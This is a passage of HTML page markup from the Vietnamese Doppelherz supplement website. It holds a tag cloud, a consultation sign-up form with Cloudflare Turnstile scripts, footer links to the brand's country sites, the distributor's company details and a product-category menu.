<a href="https://doppelherz.vn/tag/tang-cuong-mien-dich/" class="tag-cloud-link tag-link-1009 tag-link-position-34" style="font-size: 10.990291262136pt;" aria-label="tăng cường miễn dịch (4 mục)">tăng cường miễn dịch<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/tang-cuong-suc-khoe/" class="tag-cloud-link tag-link-901 tag-link-position-35" style="font-size: 13.029126213592pt;" aria-label="tăng cường sức khỏe (6 mục)">tăng cường sức khỏe<span class="tag-link-count"> (6)</span></a>
<a href="https://doppelherz.vn/tag/tang-cuong-suc-de-khang/" class="tag-cloud-link tag-link-1252 tag-link-position-36" style="font-size: 9.631067961165pt;" aria-label="tăng cường sức đề kháng (3 mục)">tăng cường sức đề kháng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tang-suc-de-khang/" class="tag-cloud-link tag-link-898 tag-link-position-37" style="font-size: 16.155339805825pt;" aria-label="Tăng sức đề kháng (11 mục)">Tăng sức đề kháng<span class="tag-link-count"> (11)</span></a>
<a href="https://doppelherz.vn/tag/tang-de-khang/" class="tag-cloud-link tag-link-1089 tag-link-position-38" style="font-size: 9.631067961165pt;" aria-label="tăng đề kháng (3 mục)">tăng đề kháng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vi-chat-dinh-duong/" class="tag-cloud-link tag-link-939 tag-link-position-39" style="font-size: 9.631067961165pt;" aria-label="vi chất dinh dưỡng (3 mục)">vi chất dinh dưỡng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vital-pregna/" class="tag-cloud-link tag-link-958 tag-link-position-40" style="font-size: 17.106796116505pt;" aria-label="Vital Pregna (13 mục)">Vital Pregna<span class="tag-link-count"> (13)</span></a>
<a href="https://doppelherz.vn/tag/vitamin/" class="tag-cloud-link tag-link-1048 tag-link-position-41" style="font-size: 9.631067961165pt;" aria-label="Vitamin (3 mục)">Vitamin<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vitamin-d3/" class="tag-cloud-link tag-link-990 tag-link-position-42" style="font-size: 9.631067961165pt;" aria-label="vitamin D3 (3 mục)">vitamin D3<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vitamin-tong-hop/" class="tag-cloud-link tag-link-979 tag-link-position-43" style="font-size: 13.029126213592pt;" aria-label="vitamin tổng hợp (6 mục)">vitamin tổng hợp<span class="tag-link-count"> (6)</span></a>
<a href="https://doppelherz.vn/tag/vitamin-tong-hop-cho-ba-bau/" class="tag-cloud-link tag-link-1360 tag-link-position-44" style="font-size: 9.631067961165pt;" aria-label="vitamin tổng hợp cho bà bầu (3 mục)">vitamin tổng hợp cho bà bầu<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vitamin-va-khoang-chat/" class="tag-cloud-link tag-link-906 tag-link-position-45" style="font-size: 10.990291262136pt;" aria-label="vitamin và khoáng chất (4 mục)">vitamin và khoáng chất<span class="tag-link-count"> (4)</span></a></div>
</aside></div>
			</div>
</div>

</div>


</main>

<footer data-rocket-location-hash="88b261c5335c828595d6d695b925054e" id="footer" class="footer-wrapper">

	<span class="scroll-to" data-label="Scroll to: #tuvan" data-bullet="false" data-link="#tuvan" data-title="Change this"><a name="tuvan"></a></span>


	<section data-rocket-location-hash="3ae8a752b65257ead6a27647b4a68773" class="section homebooking" id="section_738208496">
		<div class="section-bg fill" >
			<img width="1920" height="540" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%20540'%3E%3C/svg%3E" class="bg attachment-original size-original" alt="" decoding="async" data-lazy-src="https://doppelherz.vn/wp-content/uploads/99423a9f665fde01874e.jpg" /><noscript><img width="1920" height="540" src="https://doppelherz.vn/wp-content/uploads/99423a9f665fde01874e.jpg" class="bg attachment-original size-original" alt="" decoding="async" /></noscript>						<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-1745031040" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1745031040 {
  padding-top: 60px;
}
</style>
	</div>
	

<div class="row align-middle align-center"  id="row-1314878012">


	<div id="col-643522705" class="col medium-5 small-12 large-5"  >
				<div class="col-inner dark"  >
			
			

<p><a href="tel:18001770"></p>
<div class="homephone">
                        <i class="fa fa-phone"></i></p>
<div class="phone">
                            <span class="phonenumber">1800.1770</span><br />
                            <span class="content">Chúng tôi luôn sẵn sàng hỗ trợ bạn!</span>
                        </div>
</p>
</div>
<p>                    </a></p>

		</div>
					</div>

	

	<div id="col-887068371" class="col medium-7 small-12 large-7"  >
				<div class="col-inner" style="background-color:rgb(255, 255, 255);" >
			
			

<p style="text-align: center;"><span style="font-size: 180%;">Đăng ký tư vấn ngay</span></p>

<div class="wpcf7 no-js" id="wpcf7-f27832-o1" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/me-bau-an-na-duoc-khong/#wpcf7-f27832-o1" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="27832" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f27832-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7dtx_version" value="4.5.1" />
</div>
<div class="bookingform row row-small">
	<div class="col large-6 medium-6 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Họ và tên (*)" value="" type="text" name="YourName" /></span>
		</p>
	</div>
	<div class="col large-6 medium-6 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourPhone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Số điện thoại (*)" value="" type="tel" name="YourPhone" /></span>
		</p>
	</div>
	<div class="col large-6 medium-6 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourAdd"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Địa chỉ" value="" type="text" name="YourAdd" /></span>
		</p>
	</div>
	<div class="col large-6 medium-6 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourEmail"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email" aria-invalid="false" placeholder="Email" value="" type="email" name="YourEmail" /></span>
		</p>
	</div>
	<div class="col large-12 medium-12 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourMess"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Thông tin thêm" name="YourMess"></textarea></span><div class="cf7-cf-turnstile" style="margin-top: 0px; margin-bottom: -15px;"> <div id="cf-turnstile-cf7-887215103" class="cf-turnstile" data-sitekey="0x4AAAAAACL73dntnZx9nk0x" data-theme="light" data-language="auto" data-size="normal" data-retry="auto" data-retry-interval="1000" data-refresh-expired="auto" data-action="contact-form-7" data-appearance="always"></div> <script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-cf7-887215103"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-cf7-887215103"), turnstile.render("#cf-turnstile-cf7-887215103", {sitekey:"0x4AAAAAACL73dntnZx9nk0x"})); }, 100); });</script> <br class="cf-turnstile-br cf-turnstile-br-cf7-887215103"> <script>document.addEventListener("DOMContentLoaded",function(){document.querySelectorAll('.wpcf7-form').forEach(function(e){e.addEventListener('submit',function(){if(document.getElementById('cf-turnstile-cf7-887215103')){setTimeout(function(){turnstile.reset('#cf-turnstile-cf7-887215103');},1000)}})})});</script> </div><br/><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Đăng ký" />
		</p>
	</div>
</div><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>



		</div>
				
<style>
#col-887068371 > .col-inner {
  padding: 20px 20px 20px 20px;
}
</style>
	</div>

	

</div>
	<div id="gap-735850071" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-735850071 {
  padding-top: 40px;
}
</style>
	</div>
	


		</div>

		
<style>
#section_738208496 {
  padding-top: 0px;
  padding-bottom: 0px;
}
#section_738208496 .section-bg-overlay {
  background-color: rgba(0, 0, 0, 0.779);
}
#section_738208496 .section-bg img {
  object-position: 45% 0%;
}
</style>
	</section>
	


	<section data-rocket-location-hash="d369d838db709935db47aeed1d741542" class="section" id="section_972597435">
		<div class="section-bg fill" >
									<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-1265559168" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1265559168 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row"  id="row-71718532">


	<div id="col-1474935571" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;">
	</div>
			

	<div id="text-4170320925" class="text">
		

<span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.queisser.de" target="_blank" rel="noopener noreferrer"><img class=" wp-image-16411 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2099%2055'%3E%3C/svg%3E" alt="" width="99" height="55" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/08/logo001.png" /><noscript><img class=" wp-image-16411 aligncenter" src="https://doppelherz.vn/wp-content/uploads/2022/08/logo001.png" alt="" width="99" height="55" /></noscript></a></span>
<ul style='padding-left:10%'>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.com" target="_blank" rel="noopener noreferrer">EN | International</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.de" target="_blank" rel="noopener noreferrer">DE | Germany</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.pl" target="_blank" rel="noopener noreferrer">PL | Poland</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.ru" target="_blank" rel="noopener noreferrer">RU | Russia</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.ro" target="_blank" rel="noopener noreferrer">RO | Romania</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.bg" target="_blank" rel="noopener noreferrer">BG | Bulgaria</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.com.tr" target="_blank" rel="noopener noreferrer">TR | Turkey</a></span></li>
</ul>
		
<style>
#text-4170320925 {
  text-align: center;
  color: rgb(255,255,255);
}
#text-4170320925 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-1296127189" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;">
	</div>
			

	<div id="text-2608215825" class="text">
		

<span style="color: #ffffff;"><img class="alignnone wp-image-17503 size-medium" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2074%20400'%3E%3C/svg%3E" alt="" width="74" height="400" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/09/LOGO-DPH-467x400.png" /><noscript><img class="alignnone wp-image-17503 size-medium" src="https://doppelherz.vn/wp-content/uploads/2022/09/LOGO-DPH-467x400.png" alt="" width="74" height="400" /></noscript></span>
<ul style='padding-left:10%'>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn" target="_blank" rel="noopener noreferrer">EN | International</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.bg" target="_blank" rel="noopener noreferrer">BG | Bulgaria</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.cn" target="_blank" rel="noopener noreferrer">CN | China</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.fr" target="_blank" rel="noopener noreferrer">FR | France</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.de" target="_blank" rel="noopener noreferrer">DE | Germany</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.com" target="_blank" rel="noopener noreferrer">IT | Italy</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.pl" target="_blank" rel="noopener noreferrer">PL | Poland</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.ro" target="_blank" rel="noopener noreferrer">RO | Romania</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.ru" target="_blank" rel="noopener noreferrer">RU | Russia</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn" target="_blank" rel="noopener noreferrer">VN | Vietnam</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.ua/" target="_blank" rel="noopener noreferrer">UA | Ukraine</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.ng/" target="_blank" rel="noopener noreferrer">NG | Nigeria</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz-iraq.com/" target="_blank" rel="noopener noreferrer">IQ | Iraq</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.lv/" target="_blank" rel="noopener noreferrer">LV | Latvia</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.ee/" target="_blank" rel="noopener noreferrer">EE | Estonia</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz-algeria.com/" target="_blank" rel="noopener noreferrer">DZ | Algeria</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz-lithuania.com/" target="_blank" rel="noopener noreferrer">LT | Lithuania</a></span></li>
</ul>
		
<style>
#text-2608215825 {
  text-align: center;
  color: rgb(255,255,255);
}
#text-2608215825 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-1685548479" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;">
	</div>
			

<div class="row"  id="row-2063107053">


	<div id="col-1163605531" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div id="text-4062751352" class="text">
		

<ul style='padding-left:10%'>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.protefix.com" target="_blank" rel="noopener noreferrer">EN | International</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.es" target="_blank" rel="noopener noreferrer">AR | Argentinia</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.bg" target="_blank" rel="noopener noreferrer">BG | Bulgaria</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.cz" target="_blank" rel="noopener noreferrer">CZ | Czech Republic</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.protefix.de" target="_blank" rel="noopener noreferrer">DE | Germany</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.es" target="_blank" rel="noopener noreferrer">ES | Spain</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.pl" target="_blank" rel="noopener noreferrer">PL | Poland</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.ro" target="_blank" rel="noopener noreferrer">RO | Romania</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.ru" target="_blank" rel="noopener noreferrer">RU | Russia</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.sk" target="_blank" rel="noopener noreferrer">SK | Slovakia</a></span></li>
</ul>
		
<style>
#text-4062751352 {
  color: rgb(255,255,255);
}
#text-4062751352 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
				
<style>
#col-1163605531 > .col-inner {
  padding: 32px 0px 0px 0px;
}
</style>
	</div>

	

</div>

		</div>
					</div>

	

	<div id="col-856082280" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;margin:0px 0px 0px -8px;">
	</div>
			

	<div id="text-1138944720" class="text">
		

<p><a href="http://online.gov.vn/Home/WebDetails/23792" target="_blank"><img class="alignnone size-medium wp-image-17502" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20175%20261'%3E%3C/svg%3E" alt="" width="175" height="261" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/09/DA-DANG-KY-800x261.png" /><noscript><img class="alignnone size-medium wp-image-17502" src="https://doppelherz.vn/wp-content/uploads/2022/09/DA-DANG-KY-800x261.png" alt="" width="175" height="261" /></noscript></a></p>
<h4 style="text-align: left;">CÔNG TY CỔ PHẦN MASTERTRAN</h4>
<p style="text-align: left;"><strong>MSDN:</strong> 0105381169 Giấy phép: Đăng ký thay đổi lần thứ 8, ngày 28 tháng 12 năm 2021<br /><strong>Địa chỉ ĐKKD:</strong> NV4.13 khu chức năng đô thị Tây Mỗ, Phường Tây Mỗ, Quận Nam Từ Liêm, Thành phố Hà Nội, Việt Nam<br /><strong>VPGD:</strong> Tầng 19, Tháp 1, Tòa nhà Capital Place, số 29 Liễu Giai, Ngọc Khánh, Ba Đình, Hà Nội <span style="color: #ffffff;">(<a style="color: #ffffff;" href="https://goo.gl/maps/UJXLHGB2ZBt7bJqh9">Xem bản đồ</a>)</span><br /><strong>Chi nhánh HCM:</strong> A38-39, Đường 4A, Khu Him Lam, Phường Tân Hưng, Quận 7, Hồ Chí Minh <span style="color: #ffffff;">(<a style="color: #ffffff;" href="https://goo.gl/maps/Ehx3ijkVfRBTLBWs9">Xem bản đồ</a>)</span><br /><strong>Email:</strong> info@mastertran.vn - Tel: 18001770</p>
		
<style>
#text-1138944720 {
  text-align: center;
  color: rgb(255,255,255);
}
#text-1138944720 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
				
<style>
#col-856082280 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: 0px 0px 0px 0;
}
</style>
	</div>

	

	<div id="col-321509381" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;margin:0px 0px 0px -8px;">
	</div>
			

	<div id="text-508182237" class="text">
		

<h3><span style="font-size: 115%;">CHÍNH SÁCH</span></h3>
		
<style>
#text-508182237 {
  color: rgb(255,255,255);
}
#text-508182237 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	
<div class="is-divider divider clearfix" ></div>

	<div id="text-2323699000" class="text sweet-class">
		

<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/ve-chung-toi/">Về chúng tôi</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/">Tuyển dụng</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/khuyen-mai/">Khuyến mãi</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/chinh-sach-bao-mat/">Chính sách bảo mật</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/chinh-sach-dieu-khoan/">Chính sách điều khoản</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/chinh-sach-mua-hang/">Chính sách mua hàng</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/giao-hang-va-thanh-toan/">Giao hàng và thanh toán</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/bao-hanh-va-doi-tra-hang/">Bảo hành và đổi trả hàng</a></span></p>

		
<style>
#text-2323699000 {
  color: rgb(255,255,255);
}
#text-2323699000 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_972597435 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(172, 28, 28);
}
#section_972597435 .section-bg-overlay {
  background-color: rgb(172, 28, 28);
}
</style>
	</section>
	
<div data-rocket-location-hash="763d5f4a9d2be40110a559bfc1a76015" class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
                          <div class="copyright-footer">
        Nội dung được bảo vệ bởi <a href="//www.dmca.com/Protection/Status.aspx?ID=24a2d5c6-2a8a-4dfa-922e-c25b8860df47" title="DMCA.com Protection Status" class="dmca-badge"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="DMCA.com Protection Status" data-lazy-src="https://images.dmca.com/Badges/dmca-badge-w100-5x1-09.png?ID=24a2d5c6-2a8a-4dfa-922e-c25b8860df47" /><noscript><img src ="https://images.dmca.com/Badges/dmca-badge-w100-5x1-09.png?ID=24a2d5c6-2a8a-4dfa-922e-c25b8860df47"  alt="DMCA.com Protection Status" /></noscript></a>  <script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/Badges/DMCABadgeHelper.min.js?ver=1768185960" data-rocket-defer defer> </script> vui lòng không copy
<strong><a href="https://doppelherz.vn/sitemap_index.xml">- Sitemap </a></strong>.
Copyright 2026 © <strong>Doppelherz.vn</strong>      </div>
          </div>
  </div>
</div>

</footer>

</div>

<div data-rocket-location-hash="bffa3e94d6888dc7c476716200b2743d" id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div data-rocket-location-hash="2a4acbeb1f666ede748e31b1c9dc63a8" class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://doppelherz.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li id="menu-item-301" class="unclickable menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-301"><a href="https://doppelherz.vn/thuong-hieu-doppelherz/">Về chúng tôi</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-4776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4776"><a href="https://doppelherz.vn/tap-doan-queisser-pharma/">Tập đoàn Queisser Pharma</a></li>
	<li id="menu-item-4775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4775"><a href="https://doppelherz.vn/thuong-hieu-doppelherz/">Thương hiệu Doppelherz</a></li>
	<li id="menu-item-23578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23578"><a href="https://doppelherz.vn/category/bao-chi-noi-ve-chung-toi/">Báo chí nói về chúng tôi</a></li>
</ul>
</li>
<li id="menu-item-4549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4549 has-icon-left"><a href="https://doppelherz.vn/san-pham/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" alt="" data-lazy-src="https://doppelherz.vn/wp-content/uploads/dai-san-pham-Doppelherz-2024.png" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://doppelherz.vn/wp-content/uploads/dai-san-pham-Doppelherz-2024.png" alt="" /></noscript>Sản phẩm</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-4530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4530"><a href="https://doppelherz.vn/danh-muc-san-pham/an-than/">An thần</a></li>
	<li id="menu-item-4533" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4533"><a href="https://doppelherz.vn/danh-muc-san-pham/bo-mat/">Bổ mắt</a></li>
	<li id="menu-item-4535" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4535"><a href="https://doppelherz.vn/danh-muc-san-pham/bo-nao/">Bổ não</a></li>
	<li id="menu-item-25788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25788"><a href="https://doppelherz.vn/danh-muc-san-pham/bo-phoi/">Bổ phổi</a></li>
	<li id="menu-item-4526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4526"><a href="https://doppelherz.vn/danh-muc-san-pham/tre-em/">Trẻ em</a></li>
	<li id="menu-item-4528" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4528"><a href="https://doppelherz.vn/danh-muc-san-pham/lam-dep/">Làm đẹp</a></li>
	<li id="menu-item-4537" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4537"><a href="https://doppelherz.vn/danh-muc-san-pham/tien-liet-tuyen/">Tiền liệt tuyến</a></li>
	<li id="menu-item-4536" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4536"><a href="https://doppelherz.vn/danh-muc-san-pham/tang-suc-de-khang/">Tăng sức đề kháng</a></li>
	<li id="menu-item-4529" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4529"><a href="https://doppelherz.vn/danh-muc-san-pham/vitamin-va-khoang-chat/">Vitamin và khoáng chất</a></li>
	<li id="menu-item-4527" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4527"><a href="https://doppelherz.vn/danh-muc-san-pham/suc-khoe-phu-nu/">Sức khỏe phụ nữ</a></li>
	<li id="menu-item-4531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4531"><a href="https://doppelherz.vn/danh-muc-san-pham/xuong-khop/">Xương khớp</a></li>
	<li id="menu-item-4532" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4532"><a href="https://doppelherz.vn/danh-muc-san-pham/suc-khoe-nam-gioi/">Sức khỏe nam giới</a></li>
</ul>
</li>
<li id="menu-item-3128" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-3128"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/">Kiến thức sức khỏe</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-27326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27326"><a href="https://doppelherz.vn/cam-nang-suc-khoe/">Cẩm nang sức khỏe</a></li>
	<li id="menu-item-3512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3512"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/vitamin-va-khoang-chat/">Vitamin và Khoáng chất</a></li>
	<li id="menu-item-3122" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3122"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-phu-nu-mang-thai/">Sức khỏe phụ nữ mang thai</a></li>
	<li id="menu-item-3123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3123"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-tre-em/">Sức khỏe trẻ em</a></li>
	<li id="menu-item-3513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3513"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/man-kinh/">Mãn kinh</a></li>
